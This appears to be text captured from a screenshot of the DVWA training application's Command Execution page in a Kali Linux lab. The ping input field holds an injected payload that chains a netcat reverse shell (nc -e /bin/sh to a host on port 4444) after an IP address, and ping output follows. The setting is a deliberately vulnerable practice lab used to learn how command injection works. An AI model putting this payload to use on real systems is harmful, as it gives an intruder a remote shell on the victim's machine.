 192.168.1.122/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1;nc -e /bin/sh 192.168.1.122 4444 submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.017/0.026/0.038/0.010 ms
/var/www/dvwa/vulnerabilities/exec
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
View Source View Help